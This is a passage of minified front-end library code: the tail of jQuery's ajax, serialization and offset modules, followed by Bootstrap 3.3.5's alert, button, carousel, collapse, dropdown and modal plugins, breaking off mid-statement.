in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var 